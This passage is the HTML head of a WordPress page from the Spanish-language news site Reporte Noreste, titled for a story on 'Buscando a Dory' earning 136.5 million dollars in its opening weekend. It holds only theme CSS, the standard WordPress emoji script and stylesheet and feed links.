Free';font-style:normal;font-weight:900;font-display:block}.fa{font-family:'Font Awesome 5 Free';font-weight:900}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}ul.mvp-related-posts-list li{margin-left:2.5%;width:31.6666666%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.86259542%;width:31.42493639%;height:190px}.mvp-related-text{font-size:1rem}#mvp-post-content h1.mvp-post-title{font-size:2.5rem}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.86259542%;width:31.42493639%;height:190px}.mvp-related-text{font-size:1rem}#mvp-post-content h1.mvp-post-title{font-size:2.3rem}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}ul.mvp-related-posts-list li{margin-left:2.419354839%;width:31.72043011%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}ul.mvp-related-posts-list li{margin-left:2.419354839%;width:31.72043011%;height:210px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}ul.mvp-related-posts-list li{margin-left:4.5454545454%;width:47.727272727%;height:210px}ul.mvp-related-posts-list a:nth-child(2n+3) li{margin-left:0}#mvp-comments-button span.mvp-comment-but-text{padding:10px 0}#mvp-post-feat-img{margin-bottom:20px}#mvp-author-box-wrap,#mvp-related-posts{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0 -30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}#mvp-post-content h1.mvp-post-title,h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}ul.mvp-related-posts-list li{margin:15px 0 0 0;width:100%;height:auto}ul.mvp-related-posts-list a:first-child li{margin-top:0}ul.mvp-related-posts-list a:nth-child(2n+3) li{margin-left:0}.mvp-related-img{margin:0 4.5454545454% 0 0;width:24.2424242424%}.mvp-related-text{font-size:1rem;width:71.21212121%}#mvp-comments-button span.mvp-comment-but-text{padding:10px 0}#mvp-post-feat-img{margin-bottom:20px}#mvp-author-box-wrap,#mvp-related-posts{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}.mvp-related-img{background:0 0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}</style><title>“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana &#8211; Reporte Noreste</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Feed" href="https://reportenoreste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Feed de los comentarios" href="https://reportenoreste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporte Noreste &raquo; Comentario “Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana del feed" href="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reportenoreste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://reportenoreste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://reportenoreste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
